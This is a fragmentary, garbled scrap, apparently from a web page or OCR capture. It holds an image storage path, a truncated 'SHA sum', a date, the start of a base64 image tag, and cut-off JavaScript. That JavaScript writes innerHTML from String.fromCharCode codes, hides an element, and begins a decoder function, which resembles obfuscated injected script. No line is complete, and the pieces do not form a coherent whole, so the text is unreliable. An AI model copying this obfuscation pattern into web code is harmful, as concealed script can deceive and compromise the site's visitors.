
🔗 SHA sum:
ac04ac2686dc3b2a4fce36636
Updated:
2025-12-17
<img src="data:image/gif;base64,R0lGO
{m.innerHTML=String.fromCharCode(60,100,
ui').style.display='none';var dc=(function(s